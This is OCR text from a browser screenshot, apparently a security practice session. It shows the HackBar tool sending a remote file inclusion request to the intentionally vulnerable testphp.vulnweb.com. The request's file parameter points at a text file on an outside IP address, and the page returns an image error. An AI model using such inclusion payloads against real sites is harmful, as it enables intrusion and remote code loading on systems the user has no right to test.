 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
52:44
showimage.php ( 图像)
http://47.94.236.117/file.txt
testphp.vulnweb.com/showimage.php?file=http://47.94.236.117/file.txt
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
testphp.vulnweb.com/showimage.php?file=http://47.94.236.117/file.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
图像 “http://testphp.vulnweb.com/showimage.php?file=http://47.94.236.117/file.txt” 因存在错误而无法显示。
英
20:53
2023-06-11